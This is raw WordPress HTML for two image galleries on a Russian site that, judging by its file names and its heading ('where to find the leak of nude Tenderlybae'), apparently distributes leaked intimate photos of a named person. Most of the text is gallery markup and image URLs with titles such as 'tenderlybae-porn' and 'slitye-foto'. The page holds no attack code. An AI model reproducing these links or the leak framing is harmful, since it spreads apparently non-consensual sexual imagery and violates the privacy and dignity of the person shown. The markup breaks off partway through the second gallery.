<style>#jtg-5030 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-5030 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-5030 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-5030 .modula-item .figc {color:#ffffff;}#jtg-5030 .modula-item .modula-item-content { transform: scale(1) }#jtg-5030 { width:100%;}#jtg-5030 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-5030 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-5030 .modula-items{height:800px;}}#jtg-5030 .modula-items .figc p.description { font-size:14px; }#jtg-5030 .modula-items .figc p.description { color:#ffffff;}#jtg-5030.modula-gallery .modula-item > a, #jtg-5030.modula-gallery .modula-item, #jtg-5030.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-5030.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-5030 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-5030 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div  id="jtg-5030" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:false,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-5030\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<!-- Items Container -->
	<div  class="modula-items">
		<div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5035" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5035"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f.jpg" title="0e99afc22cdd669f56dde09a6b162e3f" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/0e99afc22cdd669f56dde09a6b162e3f.jpg 640w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5037" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5037"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1.png" title="izobrazhenie_2021-12-31_045916-522x824" width="190" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1-190x300.png" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1-190x300.png" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1-190x300.png 190w, https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1.png 522w" sizes="auto, (max-width: 190px) 100vw, 190px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1-190x300.png 190w, https://sliv-online.ru/wp-content/uploads/2022/07/izobrazhenie_2021-12-31_045916-522x824-1.png 522w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5038" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5038"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1.webp" title="lazy_smart_crop_356x356 (1)" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1-300x300.webp" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1-300x300.webp" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1-300x300.webp 300w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1-150x150.webp 150w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1.webp 356w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1-300x300.webp 300w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1-150x150.webp 150w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-1.webp 356w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5040" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5040"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356.webp" title="lazy_smart_crop_356x356" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-300x300.webp" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-300x300.webp" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-300x300.webp 300w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-150x150.webp 150w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356.webp 356w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-300x300.webp 300w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356-150x150.webp 150w, https://sliv-online.ru/wp-content/uploads/2022/07/lazy_smart_crop_356x356.webp 356w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5042" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5042"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/RUz70.jpg" title="RUz70" width="300" height="225" src="https://sliv-online.ru/wp-content/uploads/2022/07/RUz70-300x225.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/RUz70-300x225.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/RUz70-300x225.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/RUz70.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/RUz70-300x225.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/RUz70.jpg 480w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5043" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5043"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1.jpg" title="slitye-foto-tenderlybae-03-1024x1022" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-768x767.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1-768x767.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/slitye-foto-tenderlybae-03-1024x1022-1.jpg 1024w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5046" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5046"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n.jpg" title="tenderlybae_254381101_633731154308446_7991313998358579805_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_254381101_633731154308446_7991313998358579805_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5047" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5047"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01.jpg" title="tenderlybae-porn-01" width="169" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01-169x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01-169x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01-169x300.jpg 169w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01.jpg 405w" sizes="auto, (max-width: 169px) 100vw, 169px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01-169x300.jpg 169w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-01.jpg 405w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5049" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5049"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04.jpg" title="tenderlybae-porn-04" width="169" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04-169x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04-169x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04-169x300.jpg 169w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04-576x1024.jpg 576w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04.jpg 750w" sizes="auto, (max-width: 169px) 100vw, 169px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04-169x300.jpg 169w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04-576x1024.jpg 576w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae-porn-04.jpg 750w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5051" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5051"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n.jpg" title="tenderlybeae_117697946_313029223373620_3383321921992746772_n" width="300" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n-300x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n-300x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n.jpg 736w" sizes="auto, (max-width: 300px) 100vw, 300px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n-300x300.jpg 300w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n-150x150.jpg 150w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybeae_117697946_313029223373620_3383321921992746772_n.jpg 736w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5052" rel="jtg-5030" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5052"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8.jpg" title="WmFd3N3bgmNGsoNXyTER8" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8.jpg 540w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/WmFd3N3bgmNGsoNXyTER8.jpg 540w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div>		
	</div>

	
	
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://sliv-online.ru/tenderlibae",
		"url"     : "https://sliv-online.ru/tenderlibae"
	}

    </script>

	
</div>
<h2>Где найти слив голой Тендерлибае?</h2>
<style>#jtg-5031 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-5031 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-5031 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-5031 .modula-item .figc {color:#ffffff;}#jtg-5031 .modula-item .modula-item-content { transform: scale(1) }#jtg-5031 { width:100%;}#jtg-5031 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-5031 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-5031 .modula-items{height:800px;}}#jtg-5031 .modula-items .figc p.description { font-size:14px; }#jtg-5031 .modula-items .figc p.description { color:#ffffff;}#jtg-5031.modula-gallery .modula-item > a, #jtg-5031.modula-gallery .modula-item, #jtg-5031.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-5031.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-5031 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-5031 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div  id="jtg-5031" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;0&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:false,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;&lt;div class=\&quot;modula-fancybox-container modula-lightbox-jtg-5031\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;&gt;&lt;div class=\&quot;modula-fancybox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-inner\&quot;&gt;&lt;div class=\&quot;modula-fancybox-infobar\&quot;&gt;&lt;span data-fancybox-index&gt;&lt;\/span&gt;&nbsp;\/&nbsp;&lt;span data-fancybox-count&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-toolbar\&quot;&gt;{{buttons}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-navigation\&quot;&gt;{{arrows}}&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-stage\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;modula-fancybox-caption\&quot;&gt;&lt;div class=\&quot;modula-fancybox-caption__body\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : %%gallery_link%%&quot;,&quot;lightbox&quot;:&quot;fancybox&quot;}">

	
	<!-- Items Container -->
	<div  class="modula-items">
		<div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5054" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5054"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n.jpg" title="tenderlybae_271869924_478237597043385_2600617345580822789_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-820x1024.jpg 820w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n-768x959.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_271869924_478237597043385_2600617345580822789_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5055" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
		<img loading="lazy" decoding="async" class="pic wp-image-5055"  data-valign="middle" data-halign="center" alt="" data-full="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n.jpg" title="tenderlybae_277359463_396416995628635_6414492703367448692_n" width="240" height="300" src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-240x300.jpg" data-src="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-240x300.jpg" data-caption=""srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n.jpg 1080w" sizes="auto, (max-width: 240px) 100vw, 240px"" srcset="https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-240x300.jpg 240w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-819x1024.jpg 819w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n-768x960.jpg 768w, https://sliv-online.ru/wp-content/uploads/2022/07/tenderlybae_277359463_396416995628635_6414492703367448692_n.jpg 1080w" />
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>

	</div>

</div><div class="modula-item effect-pufrobo" >
	<div class="modula-item-overlay"></div>

	<div class="modula-item-content">

				
					<a data-image-id="5056" rel="jtg-5031" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		
